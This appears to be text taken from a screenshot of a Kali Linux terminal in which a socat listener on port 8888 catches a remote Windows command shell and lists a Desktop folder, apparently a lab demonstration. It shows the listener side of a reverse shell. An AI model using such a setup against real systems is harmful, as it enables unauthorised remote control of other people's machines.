 ┌──(kali㉿kali)-[~]
└─$ sudo socat TCP4-LISTEN:8888 STDOUT
[sudo] password for kali:
Microsoft Windows [Version 10.0.19042.1237]
(c) Microsoft Corporation. All rights reserved.

C:\Users\Gio Akhalaia\Desktop\socat>dir
dir
 Volume in drive C is Acer
 Volume Serial Number is 921B-2C38

 Directory of C:\Users\Gio Akhalaia\Desktop\socat
KALI